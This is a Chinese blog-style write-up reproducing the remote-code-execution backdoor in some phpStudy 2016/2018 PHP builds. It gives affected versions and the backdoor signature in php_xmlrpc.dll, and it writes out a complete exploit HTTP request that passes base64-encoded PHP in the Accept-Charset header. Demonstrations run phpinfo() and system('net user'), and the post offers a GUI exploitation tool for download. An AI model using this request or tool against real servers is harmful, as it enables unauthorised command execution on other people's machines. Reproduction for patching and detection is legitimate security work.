0.前言

前几天刚出的phpstudy rce想必大家都知道吧,我粗略看了下,就算是官网下载的也是有后门的!我服务器有个phpstudy,也是官网下的,能被复现。

1.详细介绍

影响版本:

phpstudy 2016版php-5.4

phpstudy 2018版php-5.2.17

phpstudy 2018版php-5.4.45



通过分析,后门代码存在于\ext\php_xmlrpc.dll模块中

用notepad打开此文件查找@eval,文件存在 @eval(%s(‘%s’)) 证明漏洞存在

2.复现



首先你需要启动phpstudy,选择php-5.2.17版本,使用burpsuit抓包!

EXP:

GET /index.php HTTP/1.1

Host: yourip.com

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3730.400 QQBrowser/10.5.3805.400

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8

Accept-Encoding: gzip,deflate

Accept-Charset:这里就是你要执行的代码命令(经过base64加密)

Accept-Language: zh-CN,zh;q=0.9

Connection: close

我们修改数据包查看命令 phpinfo(); 执行情况



继续修改数据包查看命令 echo system("net user"); 执行情况

漏洞复现成功!



3.漏洞利用工具

分享一下RG老哥写的工具!

phpStudy后门GUI利用工具[1.2].zip (168.3 KB)

我自己也写了个工具,不怎么ok,就不发出来了!